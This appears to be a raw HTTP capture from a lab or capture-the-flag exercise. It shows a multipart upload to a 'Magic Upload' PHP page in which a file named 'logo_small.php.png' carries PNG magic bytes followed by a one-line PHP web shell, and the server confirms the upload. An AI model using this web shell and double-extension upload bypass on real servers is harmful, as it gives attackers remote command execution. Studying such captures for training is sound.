 POST /upload.php HTTP/1.1
Host: 10.10.10.185
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------2371044033829872212812047950
Content-Length: 34065
Origin: http://10.10.10.185
Connection: keep-alive
Referer: http://10.10.10.185/upload.php
Cookie: PHPSESSID=72d3uqo2p9tr1fgbhk58jh7495
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------2371044033829872212812047950
Content-Disposition: form-data; name="image"; filename="logo_small.php.png"
Content-Type: image/png
PNG
<?php system($_GET["cmd"]); ?>
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Sep 2025 12:49:16 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3003
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 The file logo_small.php.png has been uploaded.<!DOCTYPE HTML>
14 <html>
15 <head>
16 <title>
Magic Upload
</title>
17 <meta charset="utf-8"/>
18 <meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no"/>
19 <link rel="stylesheet" href="assets/css/main.css"/>
20 <link rel="stylesheet" href="assets/css/upload.css"/>
21 <noscript>
22 <link rel="stylesheet" href="assets/css/noscript.css"/>
23 </noscript>
24 <style>
25 .input{
26 position:absolute;
27 top:0;
28 left:0;
29 right:0;
30 bottom:0;